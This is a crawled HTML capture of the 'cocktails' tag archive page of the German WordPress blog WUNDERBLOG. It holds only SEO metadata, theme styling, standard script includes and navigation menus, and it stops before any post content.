

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/cocktails/
body_size: 15318
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>cocktails Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/cocktails/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cocktails Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/cocktails/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/cocktails/","url":"https://wunderblog.daniel-deppe.de/tag/cocktails/","name":"cocktails Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/cocktails/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/cocktails/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/01/Cocktails-zum-Reinsetzen-lecker.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/cocktails/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/cocktails/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/01/Cocktails-zum-Reinsetzen-lecker.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/01/Cocktails-zum-Reinsetzen-lecker.jpg","width":465,"height":677,"caption":"Cocktails - zum Reinsetzen lecker!"},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/cocktails/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"cocktails"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; cocktails Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/cocktails/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-cocktails tag-61 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
